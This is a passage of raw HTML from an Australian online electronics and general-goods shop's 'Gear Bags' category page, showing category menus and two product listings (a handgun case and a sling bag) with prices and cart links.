href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/bag/">Bag</a><span class="breadcrumb-separator"> / </span>Gear Bags</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Gear Bags</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 8 results</p>
</div><ul class="products columns-4">
<li class="product type-product post-17879890 status-publish first instock product_cat-gear-bags has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/m-and-p-accessories-defender-handgun-case-medium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/07/1127266-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="M and P Accessories Defender Handgun Case Medium" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/07/1127266-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/1127266-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/1127266-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/1127266-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/1127266-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/1127266-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/1127266-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/1127266.jpg 1500w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">M and P Accessories Defender Handgun Case Medium</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="17879890"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.98</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;76.98.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.65</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;75.65.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 25. January - Sunday 1. February</div></a><a href="/product-category/bag/gear-bags/?add-to-cart=17879890" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17879890" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17879890" data-product_sku="H552-1127266" aria-label="Add to cart: &ldquo;M and P Accessories Defender Handgun Case Medium&rdquo;" rel="nofollow" data-success_message="&ldquo;M and P Accessories Defender Handgun Case Medium&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17879890" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17879890,&quot;item_id&quot;:17879890,&quot;item_name&quot;:&quot;M and P Accessories Defender Handgun Case Medium&quot;,&quot;sku&quot;:&quot;H552-1127266&quot;,&quot;price&quot;:75.650000000000005684341886080801486968994140625,&quot;stocklevel&quot;:5,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bag&quot;,&quot;item_category2&quot;:&quot;Gear Bags&quot;,&quot;id&quot;:17879890,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/m-and-p-accessories-defender-handgun-case-medium\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13297281 status-publish instock product_cat-gear-bags has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/osage-river-taber-sling-bag-black-gray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107988-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Osage River Taber Sling Bag - Black/Gray" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107988-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107988-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107988-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107988-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107988.jpg 250w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Osage River Taber Sling Bag &#8211; Black/Gray</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="13297281"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.98</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;79.98.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.98</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;76.98.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 25. January - Sunday 1. February</div></a><a href="/product-category/bag/gear-bags/?add-to-cart=13297281" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13297281" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13297281" data-product_sku="H552-1107988" aria-label="Add to cart: &ldquo;Osage River Taber Sling Bag - Black/Gray&rdquo;" rel="nofollow" data-success_message="&ldquo;Osage River Taber Sling Bag - Black/Gray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13297281" class="screen-reader-text">
			</span>
